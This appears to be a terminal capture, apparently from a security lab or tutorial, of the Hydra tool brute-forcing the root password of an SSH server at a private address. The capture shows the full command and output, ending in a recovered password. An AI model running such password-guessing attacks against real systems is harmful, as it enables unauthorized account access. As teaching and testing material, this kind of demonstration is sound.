 root@simpleedu:~# hydra -l root -P password.txt ssh://192.168.1.6
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-05-30 08:24:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000
), ~63 tries per task
[DATA] attacking ssh://192.168.1.6:22/
[STATUS] 256.00 tries/min, 256 tries in 00:01h, 744 to do in 00:03h, 16 active
[22][ssh] host: 192.168.1.6   login: root   password: hacker427
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2024-05-30 08:26:36
root@simpleedu:~#